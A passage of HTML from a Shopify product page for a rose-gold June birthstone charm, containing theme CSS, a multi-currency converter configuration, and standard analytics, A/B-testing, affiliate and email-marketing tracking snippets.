  src: url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}


      :root {
        --font-body-family: "Nunito Sans", sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "Nunito Sans", sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 247, 247, 247;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 234, 39, 62;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #ea273e;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -4.0rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.05;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 4px;
        --pickers-small-radius: 1.6px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 5px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//charmsoff.com/cdn/shop/t/47/assets/base.aio.min.css?v=57037646835255265971762343508" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//charmsoff.com/cdn/shop/t/47/assets/component-predictive-search.aio.min.css?v=31832263209754318981756528587"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BGN,BIF,BND,BRL,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MXN,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TZS,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  

	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oq95oslm72");
</script>
    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"b999ad8f5c5035c917a07bf290af4c72"})});</script>
  
    
  <!-- BEGIN app block: shopify://apps/intelligems-a-b-testing/blocks/intelligems-script/fa83b64c-0c77-4c0c-b4b2-b94b42f5ef19 --><script>
  window._template = {
    directory: "",
    name: "product",
    suffix: "",
  };
</script>
<script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/527ee3b85a4a/bundle.js" data-em-disable async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-site-verification/15507c6e-1aa3-45d3-b698-7e175e033440 -->





<script>
  window.AVADA_SITE_VERTIFICATION_ENABLED = true;
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/message-bar/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><script type="application/json" id="uppromote-message-bar-setting" class="metafield-json">{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}</script>

<style>
    body {
        transition: padding-top .2s;
    }
    .scaaf-message-bar {
        --primary-text-color: #ffffff;
        --secondary-text-color: #ffffff;
        --primary-bg-color: #338FB1;
        --secondary-bg-color: #338FB1;
        --primary-text-size: 14px;
        --secondary-text-size: 14px;
        text-align: center;
        display: block;
        width: 100%;
        padding: 10px;
        animation-duration: .5s;
        animation-name: fadeIn;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 10;
    }

    .scaaf-message-bar-content {
        margin: 0;
        padding: 0;
    }

    .scaaf-message-bar[data-layout=referring] {
        background-color: var(--primary-bg-color);
        color: var(--primary-text-color);
        font-size: var(--primary-text-size);
    }

    .scaaf-message-bar[data-layout=direct] {
        background-color: var(--secondary-bg-color);
        color: var(--secondary-text-color);
        font-size: var(--secondary-text-size);
    }

</style>

<script type="text/javascript">
    (function() {
        let container, contentContainer
        const settingTag = document.querySelector('script#uppromote-message-bar-setting')
        const isReferralLink = window.location.search.includes('sca_ref')

        if (!settingTag || !settingTag.textContent) {
            return
        }

        const setting = JSON.parse(settingTag.textContent)
        if (!setting.referral_enable) {
            return
        }

        const getCookie = (cName) => {
            let name = cName + '='
            let decodedCookie = decodeURIComponent(document.cookie)
            let ca = decodedCookie.split(';')
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i]
                while (c.charAt(0) === ' ') {
                    c = c.substring(1)
                }
                if (c.indexOf(name) === 0) {
                    return c.substring(name.length, c.length)
                }
            }

            return null
        }

        function renderContainer() {
            container = document.createElement('div')
            container.classList.add('scaaf-message-bar')
            contentContainer = document.createElement('p')
            contentContainer.classList.add('scaaf-message-bar-content')
            container.append(contentContainer)
        }

        function calculateLayout() {
            const height = container.scrollHeight

            function onMouseMove() {
                document.body.style.paddingTop = `${height}px`
                document.body.removeEventListener('mousemove', onMouseMove)
                document.body.removeEventListener('touchstart', onMouseMove)
            }

            document.body.addEventListener('mousemove', onMouseMove)
            document.body.addEventListener('touchstart', onMouseMove)
        }

        renderContainer()

        function fillDirectContent() {
            if (!setting.not_referral_enable) {
                return
            }
            container.dataset.layout = 'direct'
            contentContainer.textContent = setting.not_referral_content
            document.body.prepend(container)
            calculateLayout()
        }

        function prepareForReferring() {
            contentContainer.textContent = 'Loading'
            contentContainer.style.visibility = 'hidden'
            document.body.prepend(container)
            calculateLayout()
        }

        function fillReferringContent(aff) {
            container.dataset.layout = 'referring'
            contentContainer.textContent = setting.referral_content
                .replaceAll('{affiliate_name}', aff.name)
                .replaceAll('{company}', aff.company)
                .replaceAll('{affiliate_firstname}', aff.first_name)
                .replaceAll('{personal_detail}', aff.personal_detail)
            contentContainer.style.visibility = 'visible'
        }

        function paintMessageBar() {
            if (document.body) {
                // Is not referral link and previous tracking affiliate not found
                if (!isReferralLink && !getCookie('scaaf_aid')) {
                    fillDirectContent()
                    return
                }

                prepareForReferring()
                const timer = setInterval(() => {
                    if (getCookie('scaaf_aid') && localStorage.getItem('scaaf_received') === 'true') {
                        clearInterval(timer)
                        fillReferringContent({
                            name: getCookie('scaaf_afn') || '',
                            first_name: getCookie('scaaf_affn') || '',
                            company: getCookie('scaaf_afc') || '',
                            personal_detail: getCookie('scaaf_pd') || ''
                        })
                    }
                }, 100)

                setTimeout(() => {
                    clearInterval(timer)
                    if (!getCookie('scaaf_aid')) {
                        container.remove()
                    }
                }, 10e3)

                return
            }
            requestAnimationFrame(paintMessageBar)
        }

        requestAnimationFrame(paintMessageBar)
    })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"3c4977-2.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8871560937807",name:`Birthstone June, on Rose Gold`,price:"5.00",variant:"48158589878607"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TzCmM4/klaviyo.js?company_id=TzCmM4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Birthstone June, on Rose Gold",
          ProductID: 8871560937807,
          Categories: ["All Charms","AVADA - Best Sellers","BIRTHSTONE","Hanging Charms","Rose Gold","Smart Products Filter Index - Do not delete"],
          ImageURL: "https://charmsoff.com/cdn/shop/files/birthstone-june-on-rose-gold-charms-official-45958866600271_grande.webp?v=1752773237",
          URL: "https://charmsoff.com/products/birthstone-june-on-rose-gold",
          Brand: "Charms Official",
          Price: "$5.00",
          Value: "5.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
